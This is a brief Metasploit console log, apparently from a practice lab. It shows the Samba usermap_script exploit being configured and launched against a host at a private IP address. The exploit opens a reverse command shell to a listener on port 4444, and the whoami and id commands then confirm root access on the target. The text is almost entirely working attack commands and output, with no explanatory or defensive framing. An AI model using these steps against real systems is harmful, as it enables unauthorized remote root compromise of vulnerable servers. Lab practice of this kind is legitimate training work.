 msf exploit(distcc_exec) > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > xploit
[-] Unknown command: xploit.
msf exploit(usermap_script) > exploit
[-] Exploit failed: The following options failed to validate: RHOST.
msf exploit(usermap_script) > set rhost 192.168.209.138
rhost => 192.168.209.138
msf exploit(usermap_script) > exploit
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo zTzeySB2672DKySI;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "zTzeySB2672DKySI\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 5 opened (192.168.209.139:4444 -> 192.168.209.138:52308) at 2017-01-07 17:51:46
+0800
whoami
root
id
uid=0(root) gid=0(root)
uname -r
2.6.24-16-server